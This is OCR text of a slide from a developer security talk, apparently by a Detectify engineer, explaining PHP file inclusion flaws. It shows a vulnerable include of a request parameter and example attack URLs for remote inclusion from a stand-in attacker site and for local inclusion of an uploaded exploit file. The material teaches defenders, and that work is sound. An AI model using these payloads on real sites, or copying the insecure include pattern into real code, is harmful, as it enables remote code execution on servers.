 File Inclusion example
● www.hack-forum.com/abc.php?file=example
● The PHP script in abc.php includes a file specified by request
$incfile = $_REQUEST["file"];
include($incfile . ".php");
● Possible attack vectors
○ www.hack-forum.com/abc.php?file=http://www.attacker_site.com/attack_page - any
malicious code that is hosted on attack_page will be executed as soon as abc.php is
accessed (RFI)
○ www.hack-forum.com/abc.php?file=C:\\ftp\\upload\\exploit - executes code from an
already uploaded file called exploit.php (LFI)
HOW LEARNING ABOUT
SECURITY CAN MAKE YOU
A BETTER DEVELOPER
detectify™
MARTINA JANEVSKA
software engineer at detectify